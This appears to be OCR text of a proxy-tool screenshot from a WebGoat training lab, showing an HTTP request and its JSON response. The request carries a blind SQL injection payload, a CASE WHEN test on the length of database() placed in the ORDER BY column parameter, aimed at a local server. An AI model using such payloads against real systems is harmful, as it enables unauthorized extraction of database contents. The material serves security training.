 Go
Cancel
<
>
Target: http://127.0.0.1:8089
?
Request
Raw Params Headers Hex
GET
/WebGoat/SqlInjection/servers?column=(CASE+WHEN+(length(database
())=10)+THEN+id+ELSE+ip+END) HTTP/1.1
Host: 127.0.0.1:8089
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Referer: http://127.0.0.1:8089/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=682A340AFB0F90374BD40108F71B56B5
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Application-Context: application:8089
Content-Type: application/json;charset=UTF-8
Date: Thu, 07 Jun 2018 01:27:41 GMT
Connection: close
Content-Length: 668
[ {
"id" : "2",
"hostname" : "webgoat-tst",
"ip" : "192.168.2.1",
"mac" : "EE:FF:33:44:AB:CD",
"status" : "online",
"description" : "Test server"
}, {
"id" : "3",
"hostname" : "webgoat-acc",
"ip" : "192.168.3.3",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Acceptance server"
}, {
"id" : "1",
"hostname" : "webgoat-dev",
"ip" : "192.168.4.0",
"mac" : "AA:BB:11:22:CC:DD",
"status" : "online",
"description" : "Development server"
}, {
"id" : "4",
"hostname" : "webgoat-pre-prod",
"ip" : "192.168.6.4",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Pre-production server"
} ]